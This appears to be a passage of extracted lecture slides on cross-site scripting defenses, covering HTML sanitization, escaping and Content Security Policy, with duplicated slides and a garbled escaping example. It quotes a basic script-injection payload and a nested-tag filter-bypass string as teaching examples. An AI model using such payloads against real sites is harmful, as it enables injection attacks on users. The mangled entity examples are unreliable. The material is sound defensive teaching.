

- the web server
- 
- How to defend against these?

• Stored XSS: Untrusted user input injects malicious JavaScript on

• Reflected XSS: Untrusted user input in the HTTP request, then reflected in the HTTP response to contain malicious JavaScript

- such as <script> tags. Remove these tags.
- What about <scr<script>ipt>

#### **XSS Defense: HTML Sanitization**



• Checking for malicious input that might cause JavaScript to run,

- such as <script> tags. Remove these tags.
- What about <scr<script>ipt>

#### **XSS Defense: HTML Sanitization**



• Checking for malicious input that might cause JavaScript to run,

Think about task 0 of Project 1

#### **XSS Defense: HTML Sanitization**



- Treat untrusted user input as data, not HTML.
	- Escape the input
- Example: <script>alert(1)</script>
	- Start with & and end with a ;
	- Instead of  $\lt$ , use &It;
	- Instead of ", use "
	- Escape all dangerous characters
- 

<html> <body> Hello < script&gt; alert(1) &lt; / script&gt; ! </body>  $\langle$ /html $\rangle$ 

#### • Note: You should always rely on trusted libraries to do this for you!

## **XSS Defense: Content Security Policy (CSP)**



- Defined by a web server and enforced by a browser
- Instruct the browser to only use resources loaded from specific places
	- Disallow inline scripts, e.g., <script>alert(1)</script>
	- Only allow scripts from some domains <script src="https://example.com/ jsfile.js">
	- Also works with iframes, images, etc.
- Uses additional headers to specify the policy
	- Content-Security-Policy

## **XSS Defense: Content Security Policy (CSP)**



- Defined by a web server and enforced by a browser
- Instruct the browser to only use resources loaded from specific places
	- Disallow inline scripts, e.g., <script>alert(1)</script>
	- Only allow scripts from some domains <script src="https://example.com/ jsfile.js">
	- Also works with iframes, images, etc.
- Uses additional headers to specify the policy
	- Content-Security-Policy

Use allowlist, not blocklist